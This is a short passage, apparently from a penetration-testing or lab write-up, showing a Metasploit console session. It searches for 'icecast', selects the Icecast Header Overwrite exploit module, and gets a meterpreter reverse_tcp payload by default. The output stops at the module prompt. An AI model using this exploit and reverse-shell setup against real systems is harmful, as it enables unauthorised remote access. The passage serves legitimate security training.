 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >